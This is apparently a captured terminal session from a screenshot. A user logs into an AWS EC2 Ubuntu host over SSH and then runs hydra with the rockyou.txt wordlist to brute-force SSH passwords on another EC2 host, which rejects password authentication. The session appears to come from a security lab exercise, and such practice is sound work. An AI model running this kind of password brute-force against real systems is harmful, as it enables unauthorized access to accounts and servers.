 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL ssh - starter
➜  starter git:(master) ✗ ssh -i ec2-key.pem ubuntu@3.91.241.124
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Tue Dec  7 08:51:45 UTC 2021
  System load:  0.0               Processes:           99
  Usage of /:   36.2% of 7.69GB   Users logged in:     0
  Memory usage: 22%               IP address for ens5: 10.192.11.170
  Swap usage:   0%
 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
161 packages can be updated.
22 updates are security updates.
New release '20.04.3 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Tue Dec  7 08:50:25 2021 from 121.6.242.124
ubuntu@ip-10-192-11-170:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-197-49-247.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-07 08:51:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-197-49-247.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.239:22/ does not support password authentication.
ubuntu@ip-10-192-11-170:~$